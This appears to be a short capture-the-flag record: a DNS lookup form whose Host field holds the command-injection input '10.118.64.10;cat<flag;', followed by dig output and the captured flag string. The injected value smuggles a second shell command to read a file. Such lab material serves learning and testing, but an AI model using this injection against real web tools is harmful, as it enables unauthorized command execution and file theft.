 Host: 10.118.64.10;cat<flag;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 45170
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 3937 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102800 1800 900 604800 86400
;; Query time: 2 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:47:06 UTC 2022
;; MSG SIZE  rcvd: 116
flag{it's not bug, it's a feature}